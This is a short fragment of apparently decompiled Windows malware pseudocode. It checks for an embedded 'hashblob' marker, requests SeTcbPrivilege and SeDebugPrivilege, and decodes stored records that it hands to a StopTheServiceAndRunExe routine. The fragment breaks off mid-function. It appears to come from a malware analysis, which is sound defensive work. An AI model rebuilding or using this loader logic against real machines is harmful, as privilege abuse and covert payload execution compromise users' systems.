 {
dword_1000C020 = 1;
if ( !memcmp(&unk_1000F000, "hashblob", 8ui64) )
{
if ( qword_1000C028 )
sub_10004478(qword_1000C028, 2, 0i64);
WSAStartup(0x202u, &WSAData);
AdjustPrivilege("SeTcbPrivilege");
AdjustPrivilege("SeDebugPrivilege");
Sleep(0x3E8u);
if ( dword_1000F008 > 0 )
{
do
{
memcpy(&String, (char *)&unk_1000F040 + 1588 * v1, 0x634ui64);
DencodeData((__int64)aKrfJlGarG, (unsigned __int64)&String, 0x634);
StopTheServiceAndRunExe(&String);
++v1;
}
while ( v1 < dword_1000F008 );
}
result = 0i64;